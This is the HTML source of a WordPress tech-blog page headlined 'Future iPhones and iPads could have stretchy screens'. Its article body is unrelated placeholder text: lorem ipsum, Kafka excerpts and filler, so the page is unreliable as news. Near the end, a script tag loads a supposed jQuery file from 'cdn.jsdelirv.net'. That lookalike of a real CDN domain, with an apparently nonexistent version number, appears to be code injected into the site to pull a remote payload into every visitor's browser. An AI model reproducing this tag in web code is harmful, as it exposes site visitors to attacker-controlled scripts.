                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://techywhacky.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://techywhacky.com/category/apple/">Apple</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Future iPhones and iPads could have stretchy screens</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://techywhacky.com/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/">September 28, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://techywhacky.com/category/apple/" rel="category tag">Apple</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/applications/" rel="category tag">Applications</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/gear/" rel="category tag">Gear</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/security/" rel="category tag">Security</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 750px) 100vw, 750px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-750x375.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/tech1-750x375.jpg 750w, https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg 360w, https://techywhacky.com/wp-content/uploads/2022/12/tech1-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">466</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1.5k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Future%20iPhones%20and%20iPads%20could%20have%20stretchy%20screens%20via%20%40%40jegtheme&url=https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F&title=Future%20iPhones%20and%20iPads%20could%20have%20stretchy%20screens" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F&media=https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg&description=Future%20iPhones%20and%20iPads%20could%20have%20stretchy%20screens" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span class="dropcap">D</span>ropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and reduce font size for small screens.” While a good measure does improve the reading experience, it’s only one rule for <a href="#">good typography</a>. Another rule is to maintain a comfortable font size. </p>
<p>Strech lining hemline above knee burgundy glossy silk complete hid zip little catches rayon. Tunic weaved strech calfskin spaghetti straps triangle best designed framed purple blush.I never get a kick out of the chance to feel that I plan for a specific individual.</p>
<p>Separated they live in Bookmarksgrove right at the coast of the <a href="#">Semantics</a>, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth.</p>
<p>A wonderful serenity has taken <strong>possession</strong> of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. Even the all-powerful Pointing has no control about the blind texts it is an almost <a href="#">unorthographic</a> life One day however a small line of blind text by the name of<strong> Lorem Ipsum</strong> decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn’t listen.</p>
<p>On her way she met a copy. The copy warned the Little Blind Text, that where it came from it would have been rewritten a thousand times and everything that was left from its origin would be the word &#8220;and&#8221; and the Little Blind Text should turn around and return to its own, safe country. </p>
<p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents.</p>
<p>But nothing the copy said could convince her and so it didn’t take long until a few insidious Copy Writers ambushed her, made her drunk with Longe and Parole and dragged her into their agency, where they abused her for their projects again and again. And if she hasn’t been rewritten, then they are still using her.</p>
<figure id="attachment_8" aria-describedby="caption-attachment-8" style="width: 1600px" class="wp-caption aligncenter"><a href=https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg><img decoding="async" class="size-full wp-image-8" src="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg" width="1600" height="1060" /></a><figcaption id="caption-attachment-8" class="wp-caption-text">When The Sun Goes Down</figcaption></figure>
<p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia.</p>
<p>A collection of textile samples lay spread out on the table &#8211; Samsa was a travelling salesman &#8211; and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame. It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer.</p>
<p>Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad. &#8220;How about if I sleep a little bit longer and forget all this nonsense&#8221;, he thought, but that was something he was unable to do because he was used to sleeping on his right, and in his present state couldn&#8217;t get into that position. However hard he threw himself onto his right, he always rolled back to where he was.</p>
<blockquote class="pullquote align-center"><p>The will to win, the desire to succeed, the urge to reach your full potential these are the keys that will unlock the door to personal excellence.</p></blockquote>
<p>One morning, when <strong>Gregor Samsa</strong> woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his <em>armour-like</em> back, and if he lifted his head a little he could see his brown belly, slightly domed and divided by arches into stiff sections.</p>
<p>A wonderful serenity has taken <strong>possession</strong> of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. Even the all-powerful Pointing has no control about the blind texts it is an almost <a href="#">unorthographic</a> life One day however a small line of blind text by the name of<strong> Lorem Ipsum</strong> decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn’t listen.</p>
<p>His room, a proper human room although a little too small, lay peacefully between its four familiar walls. A collection of textile samples lay spread out on the table &#8211; Samsa was a travelling salesman &#8211; and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame.</p>
<p>It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer. Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad.</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://techywhacky.com/tag/apple-watch-2/" rel="tag">Apple Watch 2</a><a href="https://techywhacky.com/tag/best-iphone-7-deals/" rel="tag">Best iPhone 7 deals</a><a href="https://techywhacky.com/tag/buying-guides/" rel="tag">Buying Guides</a><a href="https://techywhacky.com/tag/nintendo-switch/" rel="tag">Nintendo Switch</a><a href="https://techywhacky.com/tag/sillicon-valley/" rel="tag">Sillicon Valley</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Apple rumored to remove even more buttons from the iPhone</h3>
        </a>
    
            <a href="https://techywhacky.com/signal-snowdens-favorite-private-messenger-is-testing-a-video-call-feature/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Signal, Snowden&#8217;s favorite private messenger, is testing a video call feature</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://techywhacky.com/signal-snowdens-favorite-private-messenger-is-testing-a-video-call-feature/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech2-75x75.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/tech2-75x75.jpg 75w, https://techywhacky.com/wp-content/uploads/2022/12/tech2-150x150.jpg 150w, https://techywhacky.com/wp-content/uploads/2022/12/tech2-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://techywhacky.com/signal-snowdens-favorite-private-messenger-is-testing-a-video-call-feature/">
                        Signal, Snowden's favorite private messenger, is testing a video call feature                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://techywhacky.com/wp-login.php?redirect_to=https%3A%2F%2Ftechywhacky.com%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-77 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-151" src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png" alt="" width="300" height="33" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png 300w, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 510w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>We are a technology website that covers a wide range of topics, including tech news, mobile applications, gadget reviews, tips and tricks, and much more. Our goal is to provide our readers with the latest information and insights on all things tech, in an engaging and easy-to-understand manner. <strong><a href="https://techywhacky.com/about/">Read more. . .</a></strong></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://techywhacky.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://techywhacky.com/category/applications/">Applications</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://techywhacky.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://techywhacky.com/category/gear/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://techywhacky.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://techywhacky.com/category/gear/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://techywhacky.com/category/computers/">Computers</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://techywhacky.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://techywhacky.com/category/gear/">Gear</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://techywhacky.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://techywhacky.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://techywhacky.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://techywhacky.com/category/software/">software</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Trending</span></h3></div>
		<ul>
											<li>
					<a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a>
									</li>
											<li>
					<a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a>
									</li>
											<li>
					<a href="https://techywhacky.com/getting-a-job-in-it-tips-for-college-students-graduates/">Getting a Job in IT: Tips for College Students &#038; Graduates</a>
									</li>
											<li>
					<a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a>
									</li>
											<li>
					<a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F" data-image-url="" data-title="Future%20iPhones%20and%20iPads%20could%20have%20stretchy%20screens" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F" data-image-url="" data-title="Future%20iPhones%20and%20iPads%20could%20have%20stretchy%20screens%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://techywhacky.com/category/review/">Review</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://techywhacky.com/category/apple/">Apple</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104"><a href="https://techywhacky.com/category/applications/">Applications</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://techywhacky.com/category/computers/">Computers</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://techywhacky.com/category/gaming/">Gaming</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-107"><a href="https://techywhacky.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://techywhacky.com/category/photography/">Photography</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113"><a href="https://techywhacky.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
